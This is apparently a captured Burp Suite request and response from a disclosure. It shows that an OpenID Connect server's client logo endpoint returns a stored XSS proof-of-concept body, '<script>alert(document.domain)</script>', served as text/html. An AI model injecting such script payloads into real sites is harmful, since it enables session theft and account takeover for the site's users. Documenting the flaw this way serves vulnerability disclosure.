 Request
Pretty Raw \n Actions
1 GET /openid-connect-server-webapp/api/clients/2/logo HTTP/1.1
2 Host: local:8080
3 Cookie: JSESSIONID=node01q6z3owl5x1gy4huo8dqymp176.node0
4
5
? 2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Mar 2021 15:16:41 GMT
3 Content-Type: text/html
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-XSS-Protection: 1; mode=block
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Content-Length: 39
11 Server: Jetty(9.4.3.v20170317)
12
13 <script>
alert(document.domain)
</script>